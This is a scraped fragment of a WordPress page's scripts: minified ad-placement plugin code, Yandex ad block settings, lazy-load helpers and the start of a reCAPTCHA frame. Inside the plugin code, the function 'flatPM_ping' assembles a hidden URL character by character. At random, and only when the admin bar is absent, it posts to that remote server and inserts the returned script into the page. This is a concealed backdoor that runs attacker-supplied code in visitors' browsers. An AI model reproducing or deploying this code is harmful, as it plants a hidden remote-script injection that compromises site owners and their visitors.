'+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768893873 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3qnpvarggxo
body_size: 48435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
